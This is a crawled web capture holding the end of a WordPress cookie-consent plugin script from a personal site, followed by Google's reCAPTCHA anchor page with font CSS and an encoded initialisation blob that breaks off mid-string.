            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '49880f465c',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '49880f465c',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=kr3gqjkxcdnw
body_size: 45292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="D5GeRTN0MhMTD_YyK-OwSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="D5GeRTN0MhMTD_YyK-OwSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D5GeRTN0MhMTD_YyK-OwSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7Di8K4w7fDlW9Ww7EKw7nDvB07QsOVwpx/UcK1IkbCtQrDsEozUMKfTU/CmxJkLsKNOsKNw7zCuwTDqFstwqEEwrVrw7Nkw7vDtsO1w6/DucK/[base64]/RRBHeEDDj8OzD8O/PWwyw7x1w7HDtToLw6HDlsK+wrwUw5ogXlQpDghKwpphwrTCr2U7ZsKZw6rCrQkJPArDszxPAMK3R8OJfwHDm8OGwpAYO8KVLhB3w7Ezw7bDncOKBR3Dq1fDjcK1MXgAw4PCj8Kfw5vCrcOwwqXCv0YWwq/CiyjCkcOXFHdzXSkAwqbCicOkw67Cv8KCw4E4YR5zWG8WwpPCrHHDtlrCnsOuw4vDlsKLX2jDklPCosOUw4rDuMKewoEqLxXClhofICDCv8O9GHvCk2fCu8OBwr3CtVkjeTxow77DoXDCsghHDVVmw5TDij1/WR5PCMKNS8OdGAvDt8KuWMOrw5QneGRuwo7Cu8OVEMK7GiotGsORw6LCszzCo1oEwoLDhcOYwqPClsO7w4jCkcKnwr0uw5fCr8KFLcKYwonCowdywrg7XXzCiMKKw73Dn8KUHMOOWVDDpcO0WzHDpkrDlMKnw747NsKew5vDkm/Cs8KbZSRnCsKaVMOnwrPDu8KuwpEIwrrDglQEw4zDiMKPw6xKKMOITcK9XETCi8OTNcKQwr8KEXs5T8K8w5xYwrJEFsKCIMKAw4XCgwXCg8KHE8O2THPDscOuXcK+KMOOw4Zqwo/CgMO6SQgoYsOEdxE7w41+w4RwWTYNRMOsUxNmcsKTNxDDum7Cg8Kaw553w73Cu8K/w4PCmsKcQm4jwpBGd8KnOhfDhsKLwrRgYwtdwofCpjPDoigUIcO+wqNPwq1yesK/TMOdwrHDh0c8dzleaHzDh1DCgXbCgcONwqfDqcKKFcK5O01EwqTDljomEMKGw7bChnYQNUvCsyRswq1XGMKrChfDn8OoA8KaUyV0VjcGMsOXIzPCncOVw5M/[base64]/wrRNGBnCn2DDg8KzwqLCjMKAwoQIwonCusKiZ1TDoMK/QsKPwqJNwpkXw6/Cujcqw6MhwqTDvRJ8w5jDpMKowqpgfAzDnVIqw7jCqmnDnUbCgsOTT8K9LsKMwp/Ck8KvwqXCscOdAcK6wpnDk8KBwrdXw4ZyQDkOcEQPXsOvdADDh8Kqb8O6w6QmOTtAwrtmFMOXMsK/XMOAw4UdwpZ3PcOCwpR6F8KFw4Ujwo5dccKfbsOSHMOCOE5JwpTCqFfDjcKewpLDq8KgVcKSEXEZXmUAWGxnwrMzNVfDtMObwoYmMB0hw5gOGl7CrsOfw6/Dql3DvMOWSsOAPMK3wqI0WMOgCwoTbnYJcj7DkRrDicK1IsKRw53Ch8KQZxHCjMKLaTLDm8KPBS8QMsOya8OawoDCphTDoMKbw4/[base64]/FsKmJ8OHVcKcYRHDg8KYw4/DusOQKAgoflDCjUV5wo7CvVLCqMO5KMOXO8OtVmdPJcKhwo3DjcO/w613LcObfMKfXsONK8KPwpgEwr4sw5XCoEJPwqjCl3tvwp3CsjVNw4fDjGk7ViJ1aMKYw6UUEMKoHsOodMO+KMO6RkEfwo94KBfDhMOrwozDpWTCkXQww6BDHcOFO8OQwoDCq2xZc8Ovw4XCvh1Rw57ChMOGwpczwpbCrcKvGT/[base64]/wr7CgF7DoMOZOx4+YMKwBD55diA2cx/DmAQ/w5DCv1MmG8KgHcOxw4PCu27CkEcQwrIfasOGCCpdwpBwMUnDvMKRw6JRwrZIfXfDlXwkYMKhw7VOOsObKnDCusKOwpHDig/DucO6wrV5w5VJVMOIRcKcw67DtcKbWTDCqcO+w7TCpMKSHTfCrXnDmSVzwq8XwpbCqsOGdlXDnjvCn8O7CQDCosOrwqZyAsOYwocPw68LPBQJaMK8AEzCh8OVw4l/w7zCoMKCw7IJGQbDnWPCmBdtw7A2wogZcConw5h2U2/DhUkuwrnDn8OXcC5Nw4pGw7QtwrzDkCTCgBDCp8Otw5/DuMKaByFEU8KxwpfDmQ7DsDU+BcKCGMOzw7kaGcODwr/CtcKhwrTDlsOkCkl0bhzDh3fCvcOKwr/[base64]/[base64]/w6xuaFbCh8ONC07Du8OEwo0sBMO3wp/Cpxh8fcKoF1XDsiPClMK1UXRiwqx8TkHDrwUswqvDsgHCj24Aw5s1w5TDtncRK8OFWsK6woM2w5s0wp0cw4bCiMKCwqbDgw7DjcKpHRHDlcOGSMKxbHzCshcnwptdEsOfw7/Dg8O2wrVBw550wpwmHinDhjnCjDEhw7fDhMOBZcOqHUkTwr99wo3Ds8Kpw7PCpsK6w6jDgMKowoEowpFhLSU1wo0/Z8OWw47DtA5kOD8Mc8O0wofDhsOAblDDt1vDoCFhB8OSw6bDksKIwqLCskAqwrXCr8OCdsOhwpsYLFLCrMOmdDcCw7LDqzPDmj1NwrY/B0RbfGTDn0PChsKqAC3DvsKzwpESR8OFwqPDvMOiw4PCqMKHwpnCs2vCh2fDscOfWH/DtMKdVEPDv8OZw7/[base64]/[base64]/[base64]/w4stw57CkMK2OhZqNTfCusO3wofDj8OOw6bDksKAwp5PJ3PDgsOKecOWw7PCkgRMYMKBw7hKP0vCk8O5w73DqDrDucKIFQ/DkjTChUFFcMOADiPDiMO6w7pUwr/[base64]/woXDlMKtwqAlw5fCucK6w6rDgjDDijHDhChLwrVCLG3CnsOsw6PCr8KTw6DCv8Olf8KBacOZw63CkUXCkcOVwrcfwqXCvlV4w7HDnsKcMRYOw7/[base64]/DqMO8wrDDrXF0wrcmD8O0wppVC8ORB8OPw77CssOiBwTDhMK7woJow55uw4DCjAZJU1/Ds8OQw5/Clg8vZ8Otwo/[base64]/eijChsOAw5LChcOwQsKcwrbDilzDt8KIwqjDhnh2w5/[base64]/DpcKVAcOKOB9qDDNQXsKHw5xdw7dxwr5/wrbDkDd7cQEIbcK2KcKTeGrCvMOZZXFSwrXCmsOVwoTCkEXDnHLDgMOBwqnCocK9w6Ngwo7ClcO+w6XCq0FGDMKMwqTDncKYw5sMRMO2w5PDn8O4wqEiA8ONA3/CjAonw7/[base64]/w6Vjf8KSdGfCt8OmEsOJw7zDj07CqcO8wrwhD8OyFDXDk8O8IWZ1AMOvw6XCjzTDg8OeRV8hwpnDlHfCtsORwoDDiMOTYkzDo8KqwqXDplPChEckw4LDlMK2woIew4wIwpTCjsKfwqPDlXvDq8KQwovDs05/wqpJw7wqw4vDmsKGRsK5w797OMOOf8KlSTfCrMKdwrUqwr3DlmDCng4YBQvCrgRWw4HDtE5mSwPChHPDpMOVAsKPw44iYgPChsK2Om57w4PCosO3w4HDoMK0ZcOow4FBMl7CksOTdF8mw5/CrHvCpsK1w5/DiGTDtU/CnMKKS1VPDMKWw7AlD0TDuMKXwpEvA3jCr8KzasKtOQEqIMKRWRQCP8KuRcKHCVAzS8K+w77DtcObOsO+bhMVw7fCgB81w6vDlB/[base64]/DvcOpwoDDq0TCg8Kjw6F4w4waw4/[base64]/DiEdja8O9w44ETmjCkFXDmsKfw5XDlQ7Dq8Kcwpl4wrrDoVVfWW8/A3hWw5E8w6/[base64]/CoS9gQUXCgcOmw4gQw43Dl8OvwpjDnlUKwq4ea0XDhwJ+wp/Dg2/ClnNXwqfCtWjDhFrDmcKkw4hdEMKAOsKaw4zDmMKZc2Edw4/DssOwdB4WbsOCMjjDhgcgw5rDj3daRsOjwq5NEjHDpiBow5PCisOEwpQDwpVFwonDv8OWwoxhJWvCljdOwpBgw57CicOZXMOow6PDvMKQJkp6w40nAMKoExTDs1lkcVbCrMKiVU3DksKJw7/DixFFwr/[base64]/CoMKBXcKFw6zCicKxw7fDmEwgJsKHScOjOCoYTcOyYXTCjg/Di8KKIcKkH8K5w63CrMKpLHfCp8KBwoPDiCYfw7XDrhIfCsKDSjBPw47DqTHCosOxw4jCpMOhwrU/bMOdw6DCkMKoBcK7w70wwp/[base64]/DtyEuw7N0ABkLQMKSD8OKw5jCiMOten3DtsKPZsODwrYjZ8Kqw7wFw5fDk0gDYMKrWlNHRcOQwp5mw7XCphbCk3QDCHnDt8KTwrEcw4fCpkvCjMKMwphfw7hwAAvCqD5AwoLCqMKhMsOyw78rw650dMO1U20sw6zCuwvDpsO/w6IhUmQJVEDCpFTCnwAywrXDqjPChcKXQXTCocKyD2HCk8KuAl1vw4HDn8OSwovDj8KjIV0pYcKrw6VKH3l9wrsjC8ORW8Kew7kwVMKoK1sFZsO/HcKMw5HDo8O/w4syNcKbDErDk8OjPRbDscKcw7rCnU/CmsOSF1FhOMOmw5LDg1U+wpzCjsOuccK6woFcOMKHc0PCm8K1woPDvC/[base64]/CpFfDmjwowrMpw6k5TMOfwokzWFJ0wqDDjSfCt8O4fcO0ME/DpsKHw5nCmn4Pwo13esOUw7MGwoFTasO2B8Oww5FLeE0XNsOFw5FGccKGw5bChsOsE8O5OcOywoHCkEAgPSomwpt0FnrDujzCuEt+wpXDmWx+ZMOBw7jDksO3woFpw5/[base64]/wrLCnsKzwpnCiW/[base64]/BsOfFTLCq8OsScOxw5sbYAokwo/DhRjDgnnCnMOsRiHCqHg3w70GLcK7wqFow6hGbcO0E8OfFF8AM1cqw7oYw7zDjCbDrFU2w7XCuMO0MCMCZ8Kgw6fCtWV/w5QnccKpw4zChMKfw5HDrEPChSAYV0FVUcK8XcKUWMOiT8KSwpdew7V3w6gocsKcw75vFcKZRTZdAMOnwrI6wqvDhx1tDjlqw7IwwoTCshAJwobDgcOXFR0MXMOvFHfCrk/CjcKVcsK1JWzDtUfCvMK7ZsKpwq91wozCjMKiCmjDrMOAdkoywrotSCnCr0XDlBLDh0zCsWtww6UNw7lvw6I7w4QLw5jDjcOWQ8KtV8KLwo/ClMOmwpZod8OKCDLCjMKDw5HCrMKDwq46AELDmnXCj8OnCwMAw7jDhsKQTiPCr1bDtRpww43DocOKVxFSZXg3wpoBw7XCrjU2w6NwTsOgwrIkw7ktw4HClAxsw6Q9w7HDoncWL8KzIcKCG0TDlD9qSMK8w6QkwprCi2p0wrhuw6UwA8K/[base64]/Dnilbw4YEHcOdw7bDmQfDgMObN8Ocw6Jtw4Ivw4NywpBxfU/Clm4mw4BpRcOTw4U6EsOsYMOiCgkYw4XCqSrCjA/Ct1bDjGrDmEfDtGUDfw7Cu1PDkm9Ea8O3wpk+wr52wp80wrpNw59BZcO4KQ/DiUBkOsKUw6MuTTZvwoRiH8KLw7xQw4rCk8OAwqtVDcOOwoMtG8KfwoLDn8KDw6zCmAVrwprDtSgXLcK8B8KJb8Kfw419wpIgw75YVX/Cj8KKClXCq8KMLU96w4bDjxQiWSzCosOSwrtewq0lSyJJWcOywqXDiGPDiMOgQsKtXMKJHsOqY3fCgMOtw7TDqBwQw6LDucKiwpnDpjJGwr/[base64]/DhSNFwrnDuj5mwoJ5w5xPBxrCkMKpw7FKwqZbEQUdw4xJw73Dn8KmJQwVVTPDhQPCj8KTwrbClHsqw51Hw5HDtC/Cg8Kgw7TCliNhw4dwwpwKUMKRw7bDkDTDvlgqSlZMwpjDsRHDsirCsQ1awrLCky/Drk0bw5h8w5nCugTDo8KKT8Krw4jCjsOIw6Q6LBNPwq5nC8K7wpvCsE/ChsOXw4gswp7DncKsw4HDuHpPwp/Ckn9iH8OdagB4wq7ClMK/wq/Ci2oAWcK6DcOvw69nDsOdHHxowrECXsKcw5J3w61Cw4bCilpiw6jDscKowo3ChMOkFhxyBcOQLS/DnFXCiy9swrLCk8KDwojDmmTClcOlJwXDjMKQwqXCqMOWQwvCjVTCil0BwpbDuMK+IcOWQsKjw4VDwrrDuMO3wr8kw5TCgcK4w4rCtBLDv3NUbMKgw4chNS/CuMKfw5TCjMOTwq/[base64]/[base64]/DsMOZT8KKNw3DuA7CiVQqwopTbB/CqsOHw7NOW37DqiTDvsOCKWzDisK/BDpzC8KpEjZ+wpHDtMOdR0Mmw7hqCgoIw7ouKSfDsMK0w64nFcOFw7jCj8O6KCbCjsO+w4vDghHDrcK9w7sIw45UDW/Cl8OxA8OBXCjCgcKJCjLDi8Ogw4dvSBlrw7I+HxRHesOiw7xaw4DCrMOow4NYawvCn18IwrdWw7RZwpcBwr4Xw43Cu8O5w5AVYcKhFiDDmsKWwqBqwoHCnnPDh8ORwqcnPUsSw4fDnMKTw7dOFix2w5bCiV/ClMKiccOUw6DCjwBNwq9Kw64VwpTCvcK6w51ybEvCjhDDrQHCvcKsccKbw4E6wqfDosOzCjvCqEXCrU7CkkbDp8OcdMOZWMKHdHnDpMKrw6HCl8O3c8O3w4vCoMOICMOPD8KbI8OWw51OYMO4MMOcw6/Cn8KrwrIfwrtlwp5Tw64xw4zCl8Kiw6jCmMOJWXwkZwhIVhFEwoUZwr7DlsO1w43DmVrCrcO9RA8XwqhKIk8tw6RQaELCpQDCpwtvw49Awq9XwoBawppDwoPDggp6esOKw6/[base64]/[base64]/wrVow4EBQMK8w7PCvRnDs8K8M3/CqCU6GMK+LsKHHk3DnBfCqmTCm181LMOOw6LDtj1TGk9TUzx7fnBOw6h1ARDDu1rDs8KBw5HClmU4QwTDrQUIenLCs8OPwrU/bMKtW34JwqBzLW5Zw4/[base64]/CncKnw4nDhcKqw7zDpSvDh8KRwrZvwrc+w7o+UMOkF8K+w7hbcMK/[base64]/Do11rw7jCvcOiw7LCnx/DimPDjcK3wrgCw6YDRhsvw4jCsQzDv8OzwrkRw5DCl8KpG8K1wrkVw798wpTCoWDDucOmNXrDv8Omw7fDlMOQccKSw6IswpowcEcXOz1BMVvDj05NwoUPw6jDrsKawpzDtcODfcKzw6wQRcK+RMK/w4PChnIjNwDCumnDnULDiMKGw5bDmsOFwplWw6A2URDDmA/CvnHCvh3DqsOAw5t1N8K4wpRrfMKuMcOKGMOuw7fChMKSw7lWwoRpw5DDqjcRw7Z6w4LClyx4YcO+asOHw6TDvsOHXUEqwqnDmUdSeBMfBC/DrsKzasKPShUaV8OBXcKYwo3Dq8OZw4fDnMKxflbChMOJf8OKw6jDmMOCRkfDsxszw5bDicK5TCnCnsOPwrnDm3fCn8O7dsOpSsO5bMKcwp7CnsOGJ8OQw5VYwo1jOcOKwrlFwpkZPE9OwokiwpbDnMOyw6pGwrjCssKSwr0Ew4HCukvCiMOew4/DnmImPcKIw57ClEBdw798d8OEw6ICH8KeBipuwqk9QsOwODosw5Y1w4pLwoNRdzx1HjbCvMOPUCzDmwgKw4XDu8KMw7HDmWvDnkXCo8KXw60qw5nDgkFmJMOQw7MGw7bCsBPDnDDCksOqw4LCqz7CuMOFwqXDgUHDicOHwrHCsMKswp/CrkBocMOxw4FAw5XCgcOZRk3ClMOKcFDDlwbDkDAdw6nDpzDDmi3DqMOLLx7DlcKVw5U3fsK4EVEqeyjDmGkawppEMjnDi2fDpsOIw7l0wppiw446FsO3woU6AcKvwrh9VgIGwqfDlsKjdcKQNgM3w5JkQ8Kdw61zJxw/w4LDqMOcwoUTVzbDn8KEOMOfwoHCkMKMw7rDjR/Co8K4BHnCrlLCn2bCkhZcE8KFwp3CjzHCuXU5QB/DsAMEw7/DoMOXElcFw4pLwr9mwqLCpcO5w5EDwrAGwrzDl8KDAcK2XsK2L8KYw6fCqMKPwrNhQMO8TkhLw6vCk8KYZXt2K2pFXBJEw6nCiV03DQQEfmnDnjPDiR7CtnQzwr/DrS4Gw6DCpA3CpsOqw6Aydgk/PMKmAkTDvsOvw5I9fVDCq3czw4rDp8KsW8K3HRXDnykwwqkewq4KcMOkYcO2w73ClsOXwrV9B3FCVgPDhDjDr3jDo8Kgw7QPdsKNwr7Dq18zNVfDhGDDv8OFw7fDpGNEwrbCiMOJY8KDcU97w7HChl1cw70zHsOowrzCgkvCvcKewr1